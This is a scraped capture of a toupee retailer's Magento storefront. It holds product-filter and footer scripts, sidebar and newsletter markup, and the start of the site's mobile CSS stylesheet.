                                if (!$(this).parent().hasClass("active")) {
                                    let curInitUrl = $(this).data("href"), i = curInitUrl.indexOf("?");
                                    urlCategory = curInitUrl.substr(i+1);
                                    if($(window).width() < 768){
                                        $(".categoryListBox .item").removeClass("active");
                                        $(this).parent().addClass("active");
                                    }
                                } else {
                                    urlCategory = "";
                                    $(this).parent().toggleClass("active");
                                }
                                judgeJump();
                            }
                        });
                        $(".shopByListBox .listContent li.item > div").click(function(){
                            if (!$(this).parent().hasClass("active")) {
                                let curInitUrl = $(this).data("href"), i = curInitUrl.indexOf("?");
                                urlShopBuy = curInitUrl.substr(i+1);
                            } else {
                                urlShopBuy = "";
                            }
                            $(this).parent().toggleClass("active").siblings(".item").removeClass("active");
                            $(this).closest(".filter-options-item").siblings().find("li.item").removeClass("active");
                            judgeJump();
                        });
                        $("#filterBtn > .container").click(()=>{jumpPage(true)});
                        function judgeJump(){
                            if (document.body.clientWidth >= 768){jumpPage()}
                        };
                        function jumpPage(judge = false){
                            let finalUrl = initUrl;
                            if(urlCategory){
                                finalUrl = urlCategory;
                            }
                            // 判断是否是list排列
                            if (isList > -1) {
                                finalUrl += "?product_list_mode=list";
                                if (urlShopBuy) {
                                    finalUrl += "&" + urlShopBuy;
                                }
                            } else {
                                if (urlShopBuy) {
                                    finalUrl +=  "?" + urlShopBuy;
                                }
                            }

                            if (window.location.search.indexOf("q=") > -1 && $(".catalogsearch-result-index").length && !urlCategory) {
                                let searchParam = window.location.search.substr(1);
                                let searchArr = searchParam.split("&"), searchQIndex = searchArr.findIndex((left)=>left.indexOf("q=") > -1);
                                if (finalUrl.indexOf("?") > -1) {
                                    finalUrl += "&" + searchArr[searchQIndex];
                                } else {
                                    finalUrl += "?" + searchArr[searchQIndex];
                                }
                            }

                            // 判断是否是手机端操作 & 有没有变更分类（变更分类 打开新页面）
                            if (judge || (initUrl == urlCategory)) {
                                window.location.href = finalUrl;
                            } else {
                                window.open(finalUrl, "_blank");
                            }
                        };

//                        toggleShow sidebar
                        $(".filterTitleBtn").click(()=>{
                            $(".sidebar.sidebar-main").addClass("active");
                        });
                        $(".sidebar.sidebar-main .sidebarBg").click(()=>{
                            $(".sidebar.sidebar-main").removeClass("active");
                        });
                    });
                </script>
                    </div>
    </div>
    <div id="filterBtn">
        <div class="container">OK !</div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.toupee.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <div class="productReviewsBox short hidden">
                                    <div class="rating-summary">
                                        <span class="label">Reviews:</span>
                                        <div class="rating-result" title="0%">
                                            <span data-bind="style: { width: rating_summary+'%'}"></span>
                                        </div>
                                    </div>
                                    <div class="reviews-actions">(<!--ko text: review_count--><!--/ko-->)</div>
                                </div>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <button type="button" class="action tocart primary" data-bind="attr: {'data-ajax': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-ajax': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>

                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.toupee.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional&#x20;Options"
           onclick="javascript:window.open(
               'https://www.paypal.com/us/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); return false;"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_paymentsBy_150x60.gif"
                 alt="Additional&#x20;Options"
                 title="Additional&#x20;Options" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="back-to-up">
    <i class="fa fa-home"></i>
    <a class="Proxima-R" href="javascript:void(0)">Click To the Top And Find More</a>
</div>
<script>
    require(["jquery"], function ($j) {
        $j('.back-to-up').click(function () {
            $j('#back-top').click();
        });
    })
</script><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter:</strong></div>
    <!-- 2024/07/30 edit begin delete by alex from arthur's order
    <div class="m-title">Email Sign Up<br>
        15% Off Your First Purchase:            </div>
    2024/07/30 edit end-->
    <div class="m-title">Email Sign-Up ↓↓↓</div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.toupee.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="input-box">
                <input name="email" type="email" id="newsletter"
                       placeholder="Enter&#x20;your&#x20;email&#x20;address"
                       data-mage-init='{"mage/trim-input":{}}'
                       data-validate="{required:true, 'validate-email':true}" />
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <span>Sign Up</span>
                </button>
            </div>
        </form>
    </div>
    <div class="clear"></div>
</div>

<div class="newsletter-after hidden">
    <img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png">
</div>
<div class="footer-links">
    <div class="item">
        <div class="title">COMPANY <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/about-us/">About Us</a></div>
<!--            <div class="link"><a href="javascript:void(0)" data-href="--><!--">--><!--</a></div>-->
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/salon-cooperation/">Salon Cooperation</a></div>
            <div class="link"><a href="https://www.toupee.com/color-chart/">Color Chart</a></div>
        </div>
    </div>
    <div class="item">
        <div class="title">POLICIES &amp; SERVICE <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/wholesale/">Wholesale</a></div>
            <div class="link"><a href="https://www.toupee.com/privacy-policy/">Privacy Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/shipping-handling/">Shinpping &amp; Handing</a></div>
            <div class="link"><a href="https://www.toupee.com/payment-methods/">Payment Methods</a></div>
            <div class="link"><a href="https://www.toupee.com/return-exchange-policy/">Return and Exchange Policy</a></div>
            <div class="link"><a href="https://www.toupee.com/terms-and-conditions/">Terms and Conditions</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
        </div>
    </div>
    <div class="item">
        <div class="title">HELP CENTER <i class="fa fa-angle-double-down"></i></div>
        <div class="linkBox">
            <div class="link"><a href="https://www.toupee.com/how-to-order/">How to Order</a></div>
            <div class="link"><a href="https://www.toupee.com/hair-base-guide/">Hair System Base Guide</a></div>
            <div class="link"><a href="https://www.toupee.com/non-surgical-hair-replacement/">Non Surgical Hair Replacement</a></div>
            <div class="link"><a href="https://www.toupee.com/professional-factory-service/">Professional Factory Service</a></div>
<!--            <div class="link"><a href="--><!--">--><!--</a></div>-->
            <div class="link"><a href="https://www.toupee.com/how-it-works/">How it Works</a></div>
            <div class="link"><a href="https://www.toupee.com/blog/post/">Hair Systems Blog</a></div>
        </div>
    </div>
    <div class="footer-upper-link-sec">
        <div class="cus_footer_cont footer-upper-link-list">
            <ul class="footer_cont">
                <li class="email_foo_cus clear">
                    <i class="fa fa-envelope-o fa-fw"></i>
                    <a href="mailto:sales1@toupee.com">sales1@toupee.com</a>
                </li>
                <li class="cont_foo_cus clear">
                    <i class="fa fa-phone"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="sky_foo_cus clear">
                    <i class="fa fa-whatsapp"></i>
                    <span>+19178322608</span>
                    <span>+19178322608</span>
                </li>
                <li class="add_foo_cus clear">
                    <i class="fa fa-map-marker"></i>
                    <span>Toupee.com&nbsp;Company<br> Qingdao Shandong China<br> Monday-Sunday 9:00AM-22:00PM</span>
                </li>
            </ul>
            <div class="chat-section">
                <p>FOR SUITABLE ANSWER<br>Ask Our Support Team</p>
            </div>
        </div>
    </div>
    <div class="find-us-box">
        <div class="find-us">
            <div class="title text-up">To Find Us:</div>
            <div class="imgBox clear">
                <img class="float-l" alt="Toupee-Facebook" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/fb.png">
                <img class="float-l" alt="Toupee-YouTube" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ytb.png">
                <img class="float-l" alt="Toupee-Instagram" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/ins.png">
                <img class="float-l" alt="Toupee-Pinterest" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/pin.png">
                <img class="float-l" alt="Toupee-Reddit" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/find-us/reddit.png">
            </div>
            <div class="textBox hidden">
                <div class="text-cut active">Facebook: https://www.facebook.com/toupeec/</div>
                <div class="text-cut">YouTube: https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/</div>
                <div class="text-cut">Instagram: https://www.instagram.com/toupeec2012/</div>
                <div class="text-cut">Pinterest: https://www.pinterest.com/toupeec/_created/</div>
                <div class="text-cut">Reddit: https://www.reddit.com/user/Toupeecom/</div>
            </div>
        </div>
    </div>
</div>

<div class="footer-img">
    <p><img alt="" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/footer/icon-ydd.png"></p>
</div>
<script>
    require([
        "jquery",
    ], function($j){
        $j(".footer-links .title").click(function () {
            _this = $j(this);
            var isActive = _this.parent(".item").hasClass("active");
            if (isActive) {
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-down');
                _this.parent(".item").removeClass("active").children(".linkBox").slideUp();
            } else {
                _this.parent(".item").find('i.fa').addClass('fa-angle-double-up');
                _this.parent(".item").find('i.fa').removeClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').addClass('fa-angle-double-down');
                _this.parent(".item").siblings(".active").find('i.fa-angle-double-up').removeClass('fa-angle-double-up');
                _this.parent(".item").addClass("active").children(".linkBox").slideDown();
                _this.parent(".item").siblings(".active").removeClass("active").children(".linkBox").slideUp();
            }
        });
        $j(".footer-links .find-us img").hover(function () {
            $j(this).addClass("active").siblings("img").removeClass("active");
            let textBoxObj = $j(this).parent().next();
            if (textBoxObj.hasClass("hidden")) textBoxObj.removeClass("hidden");
            let imgIndex = $j(this).index(), imgNum = "one";
            if (imgIndex == 4) {imgNum = "five";}
            else if (imgIndex == 3) {imgNum = "four";}
            else if (imgIndex == 2) {imgNum = "three";}
            else if (imgIndex == 1) {imgNum = "two";}
            else if (imgIndex == 0) {imgNum = "one";}
            $j(".footer-links .find-us > .textBox").attr("class", "textBox " + imgNum);
            $j(".footer-links .find-us .textBox > div").eq(imgIndex).addClass("active").siblings("div").removeClass("active");
        });

        if (window.localStorage) {
            var nowTime = new Date().getTime(), judgeOpenTime = 60 * 5 * 1000;
            let talk_open_time = parseInt(localStorage.getItem("talk-open-time"));
            if (!talk_open_time || (nowTime >= (talk_open_time + judgeOpenTime))){
                if ($j(".zls-sptwndw").length) {
                    $j(".zls-sptwndw").addClass("active");
                    $j(".zsiq_floatmain").click();
                } else {
                    let timeFunc = setInterval(function(){
                        if ($j(".zls-sptwndw").length) {
                            $j(".zls-sptwndw").addClass("active");
                            $j(".zsiq_floatmain").click();
                            clearInterval(timeFunc);
                        }
                    },500);
                }
                localStorage.setItem("talk-open-time", new Date().getTime());
            }
        };
    });

</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toupee.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toupee.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- BEGIN GTAG CATEGORY TAG -->
<!-- END GTAG CATEGORY TAG -->
<small class="copyright">
    <span>Copyright © 2017-present Toupee, Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css
body_size: 57003
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.clear::after {
  content: "";
  display: block;
  clear: both;
}
.clearClass {
  content: "";
  display: block;
  clear: both;
}
.hidden,
.no-display {
  display: none;
}
.font-white {
  color: #fff;
}
.font-black {
  color: #000;
}
.font-btn {
  color: #10396f;
}
.font-color {
  color: #557399;
}
.font-bold {
  font-weight: 600;
}
.font-i {
  font-style: italic;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-up {
  text-transform: uppercase;
}
.text-ca {
  text-transform: capitalize;
}
.bg-btn {
  background: #10396f;
}
.bg-color {
  color: #557399;
}
.bg-white {
  background: #fff;
}
.bd-b-curColor {
  border-bottom: 1px solid currentColor;
}
.cursorClass,
.cursor-pointer {
  cursor: pointer;
}
.box-shadow-init {
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.box-shadow-init1 {
  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
}
.text-cut {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.line-cut0,
.line-cut-init {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
}
.line-cut2 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.line-cut3 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.line-cut5 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}
.line-cut6 {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 6;
}
.float-l {
  float: left;
}
.float-r {
  float: right;
}
.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.flex-wrap {
  flex-wrap: wrap;
}
.justify-around {
  -moz-justify-content: space-around;
  -webkit-justify-content: space-around;
  justify-content: space-around;
}
.justify-between {
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.justify-center {
  -moz-justify-content: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.justify-end {
  -moz-justify-content: flex-end;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.align-center {
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.flex-column {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.faClass {
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.fullWidth {
  width: 100%;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.warnFont {
  content: "\f071";
  color: #c07600;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.qty .qtyIcon {
  position: relative;
}
.qty .qtyIcon:before,
.qty .qtyIcon:after {
  content: "";
  width: 16px;
  height: 1px;
  background: #404040;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
}
.qty .qtyIcon.add:after {
  transform: translate(-50%, -50%) rotate(90deg);
}
img {
  image-rendering: -moz-crisp-edges;
  /*&nbsp;Firefox&nbsp;*/
  image-rendering: -o-crisp-edges;
  /*&nbsp;Opera&nbsp;*/
  image-rendering: -webkit-optimize-contrast;
  /*Webkit&nbsp;(non-standard&nbsp;naming)&nbsp;*/
  image-rendering: crisp-edges;
  -ms-interpolation-mode: nearest-neighbor;
  /*&nbsp;IE&nbsp;(non-standard&nbsp;property)&nbsp;*/
}
.textHidden {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute !important;
  clip: rect(0 0 0 0);
  overflow: hidden;
}
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
html,
body {
  width: 100%;
  min-height: 100%;
  margin: 0;
  padding: 0;
}
body {
  color: #333;
  font-size: 15px;
  font-weight: 400;
  font-family: 'proximanova', 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  line-height: 1.42857143;
  background-color: #ffffff;
  padding: 0;
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
*:focus {
  border: none;
  outline: unset;
}
table {
  width: 100%;
  max-width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  padding: 11px 10px;
}
ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
h1 {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 0;
  margin-bottom: 2rem;
}
a {
  color: #333;
  text-decoration: none;
}
a,
button {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
img {
  max-width: 100%;
  border: 0;
  display: block;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
input:-webkit-autofill {
  box-shadow: 0 0 0 1000px white inset !important;
}
input:-webkit-autofill:focus {
  box-shadow: 0 0 0 1000px white inset !important;
}
input[type="number"] {
  -moz-appearance: textfield;
}
fieldset {
  border: 0;
}
.noSelectArrow {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
@font-face {
  font-family: 'SourceSansProRegular';
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot');
  src: url('../fonts/SourceSansProRegular/SourceSansProRegular.eot') format('embedded-opentype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff2') format('woff2'), url('../fonts/SourceSansProRegular/SourceSansProRegular.woff') format('woff'), url('../fonts/SourceSansProRegular/SourceSansProRegular.ttf') format('truetype'), url('../fonts/SourceSansProRegular/SourceSansProRegular.svg#SourceSansProRegular') format('svg');
}
@font-face {
  font-family: 'SourceSansProSemibold';
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot');
  src: url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff2') format('woff2'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.woff') format('woff'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.ttf') format('truetype'), url('../fonts/SourceSansproSemibold/sourcesanspro-semibold-webfont.svg#source_sans_prosemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaregular';
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot');
  src: url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.woff') format('woff'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaRegular/proximanova-regular-webfont.svg#proxima_novaregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novalight';
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot');
  src: url('../fonts/ProximaNovaLight/proximanova-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.woff') format('woff'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaLight/proximanova-light-webfont.svg#proxima_novalight') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novasemibold';
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot');
  src: url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff2') format('woff2'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.woff') format('woff'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.ttf') format('truetype'), url('../fonts/ProximaNovaSemibold/proximanova-semibold-webfont.svg#proxima_novasemibold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_novaBold';
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot');
  src: url('../fonts/ProximaNovaBold/ProximaNovaBold.eot') format('embedded-opentype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff2') format('woff2'), url('../fonts/ProximaNovaBold/ProximaNovaBold.woff') format('woff'), url('../fonts/ProximaNovaBold/ProximaNovaBold.ttf') format('truetype'), url('../fonts/ProximaNovaBold/ProximaNovaBold.svg#ProximaNovaBold') format('svg');
}
@font-face {
  font-family: 'proxima_novaSboldItalic';
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot');
  src: url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.eot') format('embedded-opentype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff2') format('woff2'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.woff') format('woff'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.ttf') format('truetype'), url('../fonts/ProximaNovaSboldItalic/ProximaNovaSboldItalic.svg#ProximaNovaSboldItalic') format('svg');
}
@font-face {
  font-family: 'proximanova';
  src: url('../fonts/proximanova.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'BRLNSR_0';
  src: url('../fonts/BRLNSR_0.TTF') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'monbaiti';
  src: url('../fonts/monbaiti.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
.SansPro-R {
  font-family: "SourceSansProRegular" !important;
}
.SansPro-S {
  font-family: "SourceSansProSemibold" !important;
}
.Proxima-R {
  font-family: 'proxima_novaregular' !important;
}
.Proxima-L {
  font-family: 'proxima_novalight' !important;
}
.Proxima-S {
  font-family: 'proxima_novasemibold' !important;
}
.Proxima-B {
  font-family: 'proxima_novaBold' !important;
}
.Proxima-SBI {
  font-family: 'proxima_novaSboldItalic' !important;
}
.Proxima {
  font-family: 'proximanova' !important;
}
.Berlin {
  font-family: 'BRLNSR_0' !important;
}
.monbaiti {
  font-family: 'monbaiti' !important;
}
.messages .message {
  color: #006400;
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  overflow: hidden;
  background: #e5efe5;
  padding-left: 45px;
  margin: 0 0 10px;
  position: relative;
  transition: all .5s;
  display: block;
}
.messages .message > div {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.messages .message.error {
  background: #fae5e5;
  color: #e02b27;
}
.messages .message.error::before {
  content: "\f00d";
  color: red;
  margin-top: -16px;
}
.messages .message::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: #006400;
  content: "\f058";
  font-family: 'FontAwesome';
  margin: -18px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0;
  top: 25px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.messages .message a {
  text-decoration: underline;
  color: #006400;
}
.productReviewsBox,
.product-reviews-summary {
  line-height: 18px;
  margin: 7px 0;
}
.productReviewsBox > div,
.product-reviews-summary > div {
  display: inline-block;
}
.productReviewsBox .addReview,
.product-reviews-summary .addReview {
  display: none;
}
.productReviewsBox .rating-summary > span,
.product-reviews-summary .rating-summary > span {
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result,
.product-reviews-summary .rating-summary .rating-result {
  width: 90px;
  height: 18px;
  background: url(../images/icon/rating.svg) left bottom;
  margin-right: 3px;
  overflow: hidden;
  vertical-align: text-bottom;
  display: inline-block;
}
.productReviewsBox .rating-summary .rating-result > span,
.product-reviews-summary .rating-summary .rating-result > span {
  height: 18px;
  background: url(../images/icon/rating.svg) left top;
  float: left;
  display: block;
}
.productReviewsBox .rating-summary .rating-result > span > span,
